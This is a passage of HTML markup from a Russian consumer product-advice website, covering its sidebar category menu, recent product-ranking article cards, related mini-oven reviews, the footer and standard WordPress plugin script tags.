	<li class="cat-item cat-item-196"><a href="https://damsovet.net/kuhonnaya-tehnika/duhovye-shkafy/">Духовые шкафы</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://damsovet.net/kuhonnaya-tehnika/jogurtnitsy/">Йогуртницы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://damsovet.net/kak-vybrat/kofemashini/">Кофемашины, кофеварки, кофемолки</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://damsovet.net/kak-vybrat/kuhonnye-kombajny/">Кухонные комбайны, измельчители</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://damsovet.net/kuhonnaya-tehnika/melnitsy-dlya-spetsij/">Мельницы для специй</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://damsovet.net/kak-vybrat/mikrovolnovye-pechi/">Микроволновые печи</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://damsovet.net/kak-vybrat/planetarnye-miksery/">Миксеры</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/">Мини-печи</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://damsovet.net/kuhonnaya-tehnika/morozhenitsy/">Мороженицы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://damsovet.net/kak-vybrat/multivarki/">Мультиварки</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://damsovet.net/kuhonnaya-tehnika/multipekari-oreshnitsy-sendvichnitsy/">Мультипекари, орешницы, сэндвичницы</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://damsovet.net/kuhonnaya-tehnika/nozhi/">Ножи</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://damsovet.net/kuhonnaya-tehnika/parovarki/">Пароварки</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://damsovet.net/kak-vybrat/posudomoechnye-mashiny/">Посудомоечные машины</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://damsovet.net/kuhonnaya-tehnika/skovorody-blinnitsy/">Сковороды, кастрюли, блинницы, казаны</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://damsovet.net/kuhonnaya-tehnika/sokovyzhimalki/">Соковыжималки</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://damsovet.net/kuhonnaya-tehnika/termopoty/">Термопоты</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://damsovet.net/kuhonnaya-tehnika/tostery/">Тостеры</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://damsovet.net/kuhonnaya-tehnika/tochilki-dlya-nozhej/">Точилки для ножей</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://damsovet.net/kuhonnaya-tehnika/frityurnitsy/">Фритюрницы</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://damsovet.net/kak-vybrat/hlebopechki/">Хлебопечки</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://damsovet.net/kak-vybrat/elektricheskie-myasorubki/">Электрические мясорубки</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://damsovet.net/kuhonnaya-tehnika/elektricheskie-chajniki/">Электрические чайники и обычные</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://damsovet.net/kuhonnaya-tehnika/elektrogrili/">Электрогрили, электрошашлычницы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://damsovet.net/meditsina/">Медицина</a>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://damsovet.net/meditsina/beremennost/">Беременность</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://damsovet.net/nedvizhimost/">Недвижимость</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://damsovet.net/potrebiteli/">Права потребителей</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://damsovet.net/psihologiya/">Психология</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://damsovet.net/ratsii-dlya-ohoty-rybalki-avtomobilnye/">Рации для охоты, рыбалки, автомобильные</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://damsovet.net/stroitelnyj-instrument/">Садовая техника, электроинструмент</a>
<ul class='children'>
	<li class="cat-item cat-item-267"><a href="https://damsovet.net/stroitelnyj-instrument/batarejki/">Батарейки</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://damsovet.net/stroitelnyj-instrument/benzopily/">Бензопилы</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://damsovet.net/stroitelnyj-instrument/bolgarki/">Болгарки</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://damsovet.net/stroitelnyj-instrument/vintovyorty/">Винтовёрты</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://damsovet.net/stroitelnyj-instrument/vozduhovki/">Воздуховки</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://damsovet.net/stroitelnyj-instrument/gazovye-reduktory/">Газовые редукторы</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://damsovet.net/stroitelnyj-instrument/gazonokosilki/">Газонокосилки</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://damsovet.net/stroitelnyj-instrument/gajkoverty/">Гайковерты</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://damsovet.net/stroitelnyj-instrument/gvozdezabivateli/">Гвоздезабиватели</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://damsovet.net/stroitelnyj-instrument/generatory/">Генераторы</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://damsovet.net/stroitelnyj-instrument/gigrometry/">Гигрометры</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://damsovet.net/stroitelnyj-instrument/gravery-bormashiny/">Граверы (бормашины)</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://damsovet.net/stroitelnyj-instrument/dalnomery/">Дальномеры</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://damsovet.net/stroitelnyj-instrument/kleevye-pistolety/">Клеевые пистолеты</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://damsovet.net/stroitelnyj-instrument/koluny-dlya-drov/">Колуны для дров</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://damsovet.net/stroitelnyj-instrument/kompressory-stroitelnyj-instrument/">Компрессоры масляные и безмасляные</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://damsovet.net/stroitelnyj-instrument/kotly-stroitelnyj-instrument/">Котлы</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://damsovet.net/stroitelnyj-instrument/kraskopulty/">Краскопульты</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://damsovet.net/stroitelnyj-instrument/kustorezy-trimmery/">Кусторезы, триммеры</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://damsovet.net/stroitelnyj-instrument/lebedki/">Лебедки</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://damsovet.net/stroitelnyj-instrument/lobziki/">Лобзики</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://damsovet.net/stroitelnyj-instrument/lopaty-dlya-uborki-snega/">Лопаты для уборки снега</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://damsovet.net/stroitelnyj-instrument/manometry/">Манометры</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://damsovet.net/stroitelnyj-instrument/motobloki-kultivatory/">Мотоблоки, культиваторы</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://damsovet.net/stroitelnyj-instrument/nasosy/">Насосы, насосные станции</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://damsovet.net/stroitelnyj-instrument/niveliry/">Нивелиры</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://damsovet.net/stroitelnyj-instrument/opryskivateli/">Опрыскиватели</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://damsovet.net/stroitelnyj-instrument/otpugivateli/">Отпугиватели</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://damsovet.net/stroitelnyj-instrument/payalniki/">Паяльники</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://damsovet.net/stroitelnyj-instrument/perforatory/">Перфораторы</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://damsovet.net/stroitelnyj-instrument/elektropily/">Пилы</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://damsovet.net/stroitelnyj-instrument/plitkorezy/">Плиткорезы</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://damsovet.net/stroitelnyj-instrument/renovatory/">Реноваторы</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://damsovet.net/stroitelnyj-instrument/sabelnye-pily/">Сабельные пилы</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://damsovet.net/stroitelnyj-instrument/sadovye-izmelchiteli/">Садовые измельчители</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/">Сварочные аппараты, маски для сварки</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://damsovet.net/stroitelnyj-instrument/smesiteli/">Смесители</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/">Снегоуборщики</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://damsovet.net/stroitelnyj-instrument/stameski/">Стамески</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://damsovet.net/stroitelnyj-instrument/stanki-dlya-zatochki-instrumenta/">Станки для заточки инструмента</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://damsovet.net/stroitelnyj-instrument/stremyanki/">Стремянки</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-miksery/">Строительные миксеры</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-steplery/">Строительные степлеры</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-tachki/">Строительные тачки</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-feny/">Строительные фены</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://damsovet.net/stroitelnyj-instrument/suchkorezy/">Сучкорезы</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/">Тепловые пушки</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://damsovet.net/stroitelnyj-instrument/teplye-poly/">Теплые полы</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://damsovet.net/stroitelnyj-instrument/udarnye-dreli/">Ударные дрели</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://damsovet.net/stroitelnyj-instrument/urovni/">Уровни</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://damsovet.net/stroitelnyj-instrument/ushm/">УШМ</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://damsovet.net/stroitelnyj-instrument/frezery/">Фрезеры</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://damsovet.net/stroitelnyj-instrument/shtroborezy/">Штроборезы</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://damsovet.net/stroitelnyj-instrument/shurupoverty/">Шуруповерты</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://damsovet.net/stroitelnyj-instrument/elektrootvertki/">Электроотвертки</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://damsovet.net/stroitelnyj-instrument/elektrorubanki/">Электрорубанки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="https://damsovet.net/sejfy/">Сейфы</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://damsovet.net/kak-vybrat/power-bank/">Power Bank</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://damsovet.net/smartfony/derzhateli-smartfonov/">Держатели смартфонов</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://damsovet.net/smartfony/karty-pamyati/">Карты памяти</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://damsovet.net/kak-vybrat/naushniki/">Наушники</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://damsovet.net/kak-vybrat/ochki-virtualnoj-realnosti/">Очки виртуальной реальности</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://damsovet.net/kak-vybrat/planshet/">Планшет</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://damsovet.net/smartfony/selfi-palki/">Селфи-палки</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://damsovet.net/kak-vybrat/smart-watch/">Смарт часы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://damsovet.net/smartfony/stedikamy/">Стедикамы</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://damsovet.net/smartfony/fitnes-braslety/">Фитнес-браслеты</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://damsovet.net/kak-vybrat/chehly-na-smartfony/">Чехлы на смартфоны</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://damsovet.net/kak-vybrat/elektronnye-knigi/">Электронные книги</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a>
<ul class='children'>
	<li class="cat-item cat-item-187"><a href="https://damsovet.net/televizor/kronshtejny/">Кронштейны</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://damsovet.net/kak-vybrat/portativnaya-kolonka/">Портативная колонка</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://damsovet.net/televizor/proektory/">Проекторы</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://damsovet.net/televizor/radiopriyomniki/">Радиоприёмники</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://damsovet.net/kak-vybrat/saundbary/">Саундбары</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://damsovet.net/kak-vybrat/smart-pristavka-kak-vybrat/">Смарт приставка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://damsovet.net/trudovye-otnosheniya/">Трудовые отношения</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/">Фото, видео, системы безопасности</a>
<ul class='children'>
	<li class="cat-item cat-item-254"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/domofony/">Домофоны</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/kamery-videonablyudeniya/">Камеры видеонаблюдения</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/">Фотоаппараты, видеокамеры</a>
	<ul class='children'>
	<li class="cat-item cat-item-295"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/osvetitelnoe-oborudovanie/">Осветительное оборудование</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/stedykami-dlya-fotoapparatov-i-kamer/">Стедикамы для фотоаппаратов и камер</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://damsovet.net/kak-vybrat/ekshn-kamery/">Экшн камеры</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новинки на сайте</div><div class="widget-articles">
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Настольные игры</span>
        <div class="post-card__title"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">ТОП—7. Лучшие настольные игры для детей. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую тебя! В этом обзоре я покажу тебе “7 лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.9к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-6-165-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Материнские платы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">ТОП—7. Лучшие материнские платы Intel LGA 1700 [Z790, B760, H770]. Январь 2025. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! Мой ТОП–7 лучших материнских плат на сокете            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.2к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-11-49-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Смартфоны и гаджеты</span>
        <div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Привет! Я подготовил ТОП–5 лучших смартфонов от компании            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">1</span>
                                <span class="post-card__views">6.1к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-1-360-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">ТОП—7. Лучшие мониторы со встроенными динамиками. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую, дорогой друг! Сегодня я расскажу о лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg 100w, https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">ТОП—7. Лучшие 4К мониторы [UltraHD]. Январь 2025 года. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! А я сегодня расскажу о 7 лучших мониторах с            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.6к.</span>            </div>
            </div>
</article></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/mini-pech-hyundai-mio-hy081/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/10/optimize-2-5-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/10/optimize-2-5-335x220.webp 335w, https://damsovet.net/wp-content/uploads/2024/10/optimize-2-5.webp 730w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/mini-pech-hyundai-mio-hy081/">Мини-печь HYUNDAI MIO-HY081</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">44</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/mini-pech-bbk-oe3071m-2p/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/09/optimize-41-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/mini-pech-bbk-oe3071m-2p/">Мини-печь BBK OE3071M-2P</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">81</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/mini-pech-redmond-skyoven-ro-5706s/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/09/optimize-1-26-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/mini-pech-redmond-skyoven-ro-5706s/">Мини-печь Redmond SkyOven RO-5706S</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">49</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/mini-pech-oberhof-mofen-l24/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/09/orig-1-10-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/mini-pech-oberhof-mofen-l24/">Мини-печь OBERHOF MOFEN L24</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">130</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/mini-pech-optima-o-282mb/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/09/optimize-18-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/mini-pech-optima-o-282mb/">Мини-печь OPTIMA O-282MB</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">45</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/mini-pech-bbk-oe2343m/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/03/optimize-3-49-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/mini-pech-bbk-oe2343m/">Мини-печь BBK OE2343M</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">47</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/mini-pech-scarlett-sc-eo93o22/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/02/optimize-1-35-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/mini-pech-scarlett-sc-eo93o22/">Мини-печь Scarlett SC-EO93O22</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">61</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/mini-pech-centek-ct-1537-30/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/02/optimize-1-33-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/02/optimize-1-33-335x220.webp 335w, https://damsovet.net/wp-content/uploads/2024/02/optimize-1-33-613x400.webp 613w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/mini-pech-centek-ct-1537-30/">Мини-печь Centek CT-1537-30</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">56</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 ДамСовет
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"ed384be939","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/modernizr.custom.js?ver=1.3.8" id="modernizr-js"></script>
<script type="text/javascript" id="mistape-front-js-extra">
/* <![CDATA[ */
var decoMistape = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/mistape-front.js?ver=1573488855" id="mistape-front-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
